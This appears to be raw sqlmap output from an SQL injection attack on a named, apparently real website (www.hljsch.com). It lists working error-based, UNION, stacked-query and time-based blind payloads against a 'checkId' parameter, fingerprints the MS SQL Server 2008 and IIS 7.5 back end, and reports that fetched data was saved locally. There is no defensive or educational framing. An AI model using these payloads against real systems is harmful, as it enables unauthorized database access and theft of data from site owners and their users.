 Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: checkId=9745757 AND 8997=CONVERT(INT,(CHAR(58)+CHAR(114)+CHAR(108)+
CHAR(120)+CHAR(58)+(SELECT (CASE WHEN (8997=8997) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(58)+CHAR(117)+CHAR(99)+CHAR(119)+CHAR(58)))
Type: UNION query
Title: Generic UNION query (NULL) - 123 columns
Payload: checkId=9745757 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL
, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, CHAR(58)+CHAR(114)+CHAR(108)+C
HAR(120)+CHAR(58)+CHAR(99)+CHAR(87)+CHAR(115)+CHAR(109)+CHAR(71)+CHAR(122)+CHAR(
97)+CHAR(122)+CHAR(99)+CHAR(109)+CHAR(58)+CHAR(117)+CHAR(99)+CHAR(119)+CHAR(58),
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, N
ULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NUL
L, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, N
ULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NUL
L, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, N
ULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NUL
L, NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: checkId=9745757; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: checkId=9745757 WAITFOR DELAY '0:0:5'--
---
[13:09:35] [INFO] testing Microsoft SQL Server
[13:09:35] [INFO] confirming Microsoft SQL Server
[13:09:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[13:09:36] [WARNING] HTTP error codes detected during testing:
404 (Not Found) - 1 times, 500 (Internal Server Error) - 58 times
[13:09:36] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[13:09:36] [INFO] fetched data logged to text files under 'F:\fuck\tools\????\SQ
LMAP~3\Bin\output\www.hljsch.com'